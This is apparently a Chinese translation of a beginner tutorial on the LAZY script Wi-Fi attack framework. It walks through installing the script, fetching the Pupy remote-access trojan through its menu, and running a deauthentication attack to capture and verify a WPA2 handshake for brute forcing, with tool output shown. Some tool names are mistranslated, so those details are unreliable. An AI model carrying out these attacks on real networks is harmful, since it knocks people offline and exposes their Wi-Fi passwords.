Wi-Fi工具越来越多并且使用简便,而LAZY脚本是一个严格的渗透工具框架,新手也可以轻松使用。 这个功能强大且简单的工具可用于从安装新的附加组件到在几秒钟内抓取WPA握手的所有内容。 此外,它易于安装,设置和使用。

攻击框架

大多数新的Wi-Fi黑客工具依赖于许多相同的底层攻击,并且使用其他更熟悉的工具(如Aireplay-ng)自动化的脚本通常被称为框架。 这些框架尝试以智能或有用的方式组织工具,使它们超越原始程序的功能或可用性。

一个很好的例子是集成扫描工具(如Aireplay-ng , WPS Pixie-Dust等攻击以及Aireplay-ng等破解工具的程序,为初学者创建一个易于跟踪的攻击链。 这样做使得使用这些工具的过程更容易记住。 虽然每次攻击都可以在没有手持的情况下进行,但结果可能比自己尝试更快或更方便。

我们已经介绍过的一个例子是Airgeddon框架,这是一个无线攻击框架 ,可以自动执行目标选择过程,并消除用户在程序之间复制和粘贴信息的时间。 这为即使是经验丰富的测试者节省了宝贵的时间,但其缺点是阻止初学者了解攻击“幕后”发生的事情。 虽然这是事实,但大多数这些框架都是快速,高效且易于使用的,即使是初学者也可以使用和禁用整个网络。

初学者的UX / UI改进

我将通过一个新的脚本,试图为初学者创建一个更友好的方式,开始使用一些最好和最可靠的黑客技术。 虽然脚本被设计为尽可能“懒惰”,但需要最少的用户交互,但对于希望快速通过渗透测试的初学者或有经验的用户来说,它也是有用且强大的。

攻击框架的重点是更好地预测黑客将尝试做什么,并将用户执行攻击的必要工具集中在一起。 通过这种方式,用户界面和体验成为主要目标,并且脚本的目的是预测渗透测试人员需要在现场快速访问的工具和策略。





LAZY脚本首先只是在终端窗口中键入字母l ,然后在第一次运行后询问网络接口的名称。 它使用您提供的名称连接到执行您选择的任何攻击所需的工具。 除了初始输入之外,仅通过从菜单中选择选项号就可以执行大多数可能的攻击。 这意味着您可以通过选择其中一个菜单选项来获取网络握手或下载像Pupy这样的新黑客工具。

扩展可用性和策划应用程序

LAZY脚本的好处在于它是在考虑渗透测试人员的情况下构建的。 这意味着它基本上是对今天可用的一些最好和最有效的脚本的导览。 一些最容易访问的菜单选项包括快速访问网络信息,如网关IP(通常是路由器),您的IP地址,MAC地址,以及执行ARM扫描以显示网络上所有其他设备的扫描功能。

主要子菜单也按照测试者希望轻松访问的功能进行细分。 一般步骤是:握手,WPS PIN攻击,WEP攻击, MitM攻击和Metasploit框架 。 Anonsurf还包括用于分析互联网流量,并提供社交工程攻击,如电子邮件欺骗。 如果您看到一个红色工具,则意味着您还没有。 要获取它,您可以选择它并键入install ,脚本将为您执行此操作。

Tool is not installed. To install it type 'install'.

install

Installing Dagon

Tool by Ekultek

Cloning into 'dagon'...

remote: Counting objects: 1236, done.

remote: Total 1236 (delta 0), reused 0 (delta 0), pack-reused 1235

Receiving objects: 100% (1236/1236), 319.35 KiB | 1.76 MiB/s, done.

Resolving deltas: 100% (666/666), done.

Collecting pysha3==1.0.2 (from -r requirements.txt (line 1))

Downloading https://files.pythonhosted.org/packages/c5/bb/7d793dfab828e01adb46e3c5976fe99acda12a954c728427cceb2acd7ee9/pysha3-1.0.2-cp27-cp27mu-manylinux1_x86_64.whl (127kB)

100% |██████████████████████████████| 133kB 1.5MB/s

Requirement already satisfied: requests in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line2))

Collecting colorlog==2.10.0 (from -r requirements.tx (line 3))

Downloading https://files.pythonhosted.org/packages/61/ff/d6337d488739c1a7ade37f736880e44717bcb0e7cea178c17774a4a93700/colorlog-2.10.0-py2.py3-none-any.whl

Requirement already satisfied: passlib=1.7.1 in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line4))

Collecting bcrypt==3.1.3 (from -r requirements.txt (line 5))

Downloading https://files.pythonhosted.org/packages/a6/da/5d7ac371b4c9a8ac9e8ea62cff7c090e9d7d7b7ea3f2ad8b8c8da65db058/bcrypt-3.1.3-cp27-cp27mu-manylinux1_x86_64.whl (57kB)

100% |██████████████████████████████| 61kB 9.9MB/s

Requirement already satisfied: six>=1.4.1 in /usr/lib/python2.7/dist-packages (from bcrypt==3.1.3->-r requirements.txt (line 5))

Collecting cffi>=1.1 (from bcrypt==3.1.3->-r requirements.txt (line 5))

Downloading https://files.pythonhosted.org/packages/14/dd/3e7a1e1280e7d767bd3fa15791759c91ec19058ebe31217fe66f3e9a8c49/cffi-1.11.5-cp27-cp27mu-manylinux1_x86_64.whl (407kB)

100% |██████████████████████████████| 409kB 2.1MB/s

Collecting pycparser (from cffi>=1.1->bcrypt==3.1.3->-r requirements.txt (line 5))

Downloading https://files.pythonhosted.org/packages/8c/2d/aad7f16146f4197a11f8e91fb81df177adcc2073d36a17b1491fd09df6ed/pycparser-2.18.tar.gz (245kB)

100% |██████████████████████████████| 256kB 2.8MB/s

Building wheels for collected packages: pycparser

第1步:更新Kali Linux

要使用LAZY脚本,您需要Kali Linux的最新版本。 该脚本附带了一个非常有用的安装程序脚本,我能够在运行Kali作为其主操作系统的笔记本电脑和有外置网卡虚拟机上进行设置。

如果您的Kali系统已完全更新,您通常可以期待非常顺利的安装过程。 在开始之前,请通过运行以下命令确保您的系统是最新的。

apt update

apt upgrade

第2步:找到您的无线网络适配器的名称

该脚本将要求您提供要使用的网络适配器的名称,以及系统在监视模式下调用网络适配器的名称。 这是可能需要进行一些故障排除的地方。 通常, Kali兼容的无线网络适配器将是wlan0或wlan1,并且在监控模式下,将其名称更改为wlan0mon或wlan1mon。 有时,您可能会注意到wlan0保留wlan0并且在进入监控模式时不会重命名,这意味着您需要在LAZY脚本中设置它,否则它将失败,因为它将尝试使用wlan0mon接口存在。

您可以使用以下命令检查适配器在将其置于监控模式后的名称,然后使用以下命令观察适配器的名称,并将wlan0作为适配器的名称。

iwconfig wlan0 mode monitor

ip a

一旦知道适配器的名称及其在监控模式下更改的名称,我们就可以开始下载并使用“lazy”脚本了。

第3步:安装和配置Lazy

安装LAZY脚本非常简单。 为此,您可以打开终端窗口并复制并粘贴下面的代码,一次一行。 你将cd到root,从GitHub 克隆 LAZY脚本, cd到LAZY脚本,给install.sh文件执行权限 ,然后安装LAZY脚本。

cd

git clone https://github.com/arismelachroinos/lscript.git

cd lscript

chmod +x install.sh

./install.sh

完成后,您应该能够打开一个新的终端窗口并键入字母l以打开LAZY脚本。 您需要一路跟踪任何提示,如果您是第一次安装脚本或重新安装脚本,然后设置网络接口,则需要回答。 对于以最小的用户交互而自豪的脚本来说也不错。

设置用户界面时,您可以在此处放置无线网络适配器的名称,包括托管和监控模式,然后是以太网适配器的名称。

如果添加其他网络适配器或想要在内部和外部网卡之间切换,可以通过键入interface返回并更改此设置。 设置完成后,您可以使用LAZY脚本开始工作。

第4步:使用基本网络工具

首先,我们可以从主菜单访问有关我们当前连接的网络以及任何网络接口的数据。 在这里,我们只需键入l即可获取本地信息,以获取本地IP信息,如下所示。

Local IPs:

eth0 = 192.168.86.42

Gateways:

eth0 = 192.168.86.1

Press any key to go back...

这使我们可以像其他设备一样扫描网络。 LAZY脚本的这一部分为我们提供了更好的网络可视性和对我们周围设备的态势感知。 各种信息可细分如下:

-

if - 运行ifconfig并提供有关所有网络设备的名称和信息。

-

1 - 启用wlan0( d1禁用它)。

-

2 - 启用wlan0mon( d2禁用它)。

-

3 - 将MAC地址随机化或设置为特定值。

-

7 - 查看您的计算机在您访问的站点上离开的公共IP地址。

-

19 - 查找给定IP地址的物理地址以确定其相对位置。

-

scan - 在网络上启动ARP扫描以发现附近的设备。

-

start - 在无线网络适配器上启动监控模式。

-

stop - 停止网络适配器上的无线监控模式。

第5步:安装新工具

LAZY脚本的部分乐趣在于为我们的武器库添加新工具是多么容易。 为了证明这一点,让我们下载Pupy,这是一个基于Python的RAT,旨在控制网络上的其他计算机。 我们可以选择选项9来访问LAZY脚本中的工具列表。





从下一个菜单中,工具分为主要类别,并提供管理脚本安装的选项。 提出的选项是:

-

1 - Wi-Fi工具(用于攻击无线网络的工具)。

-

2 - 远程访问(用于远程访问其他设备和远程管理它们的工具)。

-

3 - 信息收集(收集人员或网站上的情报)。

-

4 - 网站工具(用于利用或攻击网站的工具)。

-

5 - 其他(其他黑客工具的杂项集合)

您还可以通过访问选项6来管理已安装的工具。 要下载Pupy,我们将转到选项2 ,这是远程访问。 在这里,我们将看到一个用于远程访问的不同工具列表,我们可以为Pupy选择选项3 。 在这里,我们可以看到Pupy没有安装,因为它显示为红色。

要安装Pupy,请选择3 ,然后在出现提示时键入install以让LAZY脚本为您管理安装。

Tool is not installed. To install it type 'install'.

install

Installing Pupy

Tool by n1nj4sec

Cloning into 'pupy'...

remote: Counting objects: 16472, done.

remote: Compressing objects: 100% (35/35), done.

remote: Total 16472 (delta 20), reused 47 (delta 20), pack-reused 16416

Receiving objects: 100% (16472/16472), 27.77 MiB | 4.99 MiB/s, done.

Resolving deltas: 100% (11706/11706), done.

一旦完成,该选项应以绿色显示,您将能够通过LAZY脚本使用它。 现在,我们可以选择选项3 ,并立即跳转到Pupy以开始创建侦听器和有效负载。

1) Generate a payload

2) Start listener

b) Go back

00) Main menu

0) EXIT

我们现在可以输入00返回主菜单,以探索更多LAZY脚本的功能。

第6步:通过Lazy Script捕获WPA握手

我将介绍的LAZY脚本的最后一个特性是抓取WPA握手包以便将来破解的快捷方式。 如果您想要破解WPA网络,这是非常有用的,这是目前使用中最常见的Wi-Fi网络类型。 使用此技术,您可以快速踢出您所定位的网络上的某人或某些内容,并捕获重新连接到网络的设备的网络握手。

通过此握手,您可以通过暴力攻击破解哈希。 这种经过验证的方法是WPA中最关键的漏洞之一,也是新WPA3中修复过的重要漏洞之一。

返回主菜单后,我们可以尝试一个LAZY脚本的顶级菜单功能,即捕获WPA(或WPA2)握手以便以后破解。 如果您有兼容Kali的无线网络适配器 ,则应在上面的步骤3中将此名称提供给LAZY脚本,或者您现在可以通过键入接口并在工作站和监视器模式下设置适配器的名称来实现此目的。

设置完成后,我们可以选择选项10来选择握手菜单。 首先,您需要确认是否要将适配器置于监控模式(如果尚未安装)。 只需键入y确认并将适配器置于监控模式。 完成后,将打开一个新的终端窗口。 您将看到没有选择握手和攻击选项列表。

----------------------------HANDSHAKE----------------------------

1) Scan networks nearby Selected:None

2) Capture handshake

3) Aircrack the handshake

4) Verify a handshake

5) Clean a handshake

6) Remove .csv and .netxml files

0) Exit

Choose:

您可以选择选项编号1来扫描附近的网络,然后您将看到附近网络流量的列表。 让它运行一两分钟,然后按Crtl-C停止扫描。

CH 12 ][ Elapsed: 6 s ][ 2018-07-04 04:33

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:25:00:FF:94:73 -1 0 1 0 6 -1 OPN <length: 0>

70:3A:CB:DB:5A:78 -41 11 3 0 11 130 WPA2 CCMP PSK takeyourgodd

70:3A:CB:DB:5C:A8 -59 22 0 0 6 130 WPA2 CCMP PSK takeyourgodd

70:3A:CB:DB:5C:B4 -71 6 0 0 1 130 WPA2 CCMP PSK takeyourgodd

C4:8E:8F:E5:6A:B4 -75 7 0 0 1 195 WPA2 CCMP PSK TG1672G12

BSSID STATION PWR RATE Lost Frames Probe

00:25:00:FF:94:73 obfuscated -43 0 -12 21 8

00:25:00:FF:94:73 obfuscated -33 0 -12 104 4

00:25:00:FF:94:73 obfuscated -51 0 -12 107 4

00:25:00:FF:94:73 obfuscated -53 0 -12 34 8

(not associated) obfuscated -70 0 - 1 12 8

您将看到一个包含流量的网络列表,允许您查找下一阶段攻击的目标。 这带来了方便的颜色代码。 选择目标网络的编号,然后按返回继续。 值得注意的是,您可以通过在任何后续步骤中键入b来返回此屏幕以选择其他网络,从而使您无需再次扫描。

选择我们的目标网络后,我们将看到提供文件名以保存握手的选项,或者选择0以保留此会话的文件。 在这里,将文件命名为稍后您将记住的内容。

输入名称并按回车键后 ,将打开一个新窗口,向您显示从网络上踢设备的选项。 选择选项1以取消验证所有客户端并快速获得网络握手。 确保您有权在您正在使用的网络上执行此操作,因为在您获得握手之前,您将拒绝为目标网络提供服务。 作为最终输入,选择要发送的deauth数据包的数量, 0表示连续流,直到您决定退出为止。

----------------DEAUTH MENU----------------

1) Deauth all aireplay-ng

2) Deauth all mdk3

3) Deauth client/s aireplay-ng

4) Deauth all periodically aireplay-ng

0) Exit

-------------------------------------------HANDSHAKE-------------------------------------------

CH 11 ][ Elapsed: 12 s ][ 2018-07-04 04:33

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

70:3A:CB:DB:5A:78 -40 87 134 92 6 11 130 WPA2 CCMP PSK takeyourgodd

BSSID STATION PWR Rate Lost Frames Probe

70:3A:CB:DB:5A:78 obfuscated -72 0 - 0 22 6

将打开一个新窗口,显示取消身份验证攻击的状态。 当您看到右上角出现“WPA握手”时,您就知道您已获得网络握手。 按Ctrl-C停止deauth攻击。

----------------DEAUTH MENU----------------

1) Deauth all aireplay-ng

2) Deauth all mdk3

3) Deauth client/s aireplay-ng

4) Deauth all periodically aireplay-ng

ENTER) Last option

0) Exit

-------------------------------------------HANDSHAKE-------------------------------------------

CH 11 ][ Elapsed: 2 mins ][ 2018-07-04 04:36 ][ WPA handshake: 70:3A:CB:DB:5A:78

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

70:3A:CB:DB:5A:78 -7 100 1307 151 2 11 130 WPA2 CCMP PSK takeyourgodd

BSSID STATION PWR Rate Lost Frames Probe

70:3A:CB:DB:5A:78 obfuscated -33 1e - 1e 0 12

---------------------------------DEAUTHING---------------------------------

04:36:17 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:18 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:18 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:19 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:19 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:19 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:20 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:20 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:21 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:21 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:22 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:22 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:23 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

04:36:23 Sending DeAuth (code 7) to broadcast -- BBSID: [70:3A:CB:DB:5A:78]

选择网络后,您将进入“握手”菜单。 在这里,我们可以通过选择用于验证握手的选项4来确认我们刚捕获的握手。

----------------------------HANDSHAKE----------------------------

1) Scan networks nearby Selected:takeyourgoddamnshoesoff

2) Capture handshake

3) Aircrack the handshake

4) Verify a handshake

5) Clean a handshake

6) Remove .csv and .netxml files

0) Exit

Choose:

在deauth菜单中,您将看到用于验证您是否已成功捕获握手的选项。 选择选项2以检查与Cowpatty的握手。

-------DEAUTH MENU-------

1) Check with pyrit

2) Check with cowpatty

b) Go back

Choose:

1

-------------------------------------------HANDSHAKE-------------------------------------------

CH 11 ][ Elapsed: 12 s ][ 2018-07-04 04:37

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

70:3A:CB:DB:5A:78 -40 100 156 0 0 11 130 WPA2 CCMP PSK takeyourgodd

BSSID STATION PWR Rate Lost Frames Probe

在这里,您可以看到我们的握手有效:

-------DEAUTH MENU-------

Valid handshake found!

-------------------------------------------HANDSHAKE-------------------------------------------

CH 11 ][ Elapsed: 12 s ][ 2018-07-04 04:37

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

70:3A:CB:DB:5A:78 -37 96 297 0 0 11 130 WPA2 CCMP PSK takeyourgodd

BSSID STATION PWR Rate Lost Frames Probe

确认握手有效后,您将被退回握手菜单。 选择选项0以退出脚本。

----------------------------HANDSHAKE----------------------------

1) Scan networks nearby Selected:takeyourgoddamnshoesoff

2) Capture handshake

3) Aircrack the handshake

4) Verify a handshake

5) Clean a handshake

6) Remove .csv and .netxml files

0) Exit

Choose:

在你返回时,脚本会询问你是否抓住了WPA握手。 如果您这样做,请确保键入y以保存您在先前提供的文件名下捕获的握手。 否则,该文件将被丢弃。 如果你保留文件,你也可以输入y来清理文件,这样可以通过删除所有捕获的不相关数据包来缩小文件。

在这一点上,我们将使用Aircrack-ng对此进行暴力攻击。 我尝试了LAZY脚本的内置强力执行器,但它无法正确读取我的字典文件的位置,因此我不推荐它在当前的迭代中。

第7步:使用WPS Pixie-Dust攻击(正在进行的工作)

虽然LAZY脚本确实包含WPS模块,但我在虚拟机和Kali笔记本电脑上尝试的版本无法成功破解我们的测试WPS PIN。 两个主要攻击返回“太多参数”而不是任何有用的结果。 最终的选择,Pixie-Dust循环,在虎头蛇尾积累后以错误结束。

懒惰的网络黑客攻击

LAZY脚本是一种工具,它试图将最好的工具与最少的交互结合在一起,将流行的黑客工具与一系列聪明的shell脚本拼接在一起。 这使得即使是最缺乏经验的用户也可以访问Wifi攻击黑客的必要策略,例如WPA暴力破解。

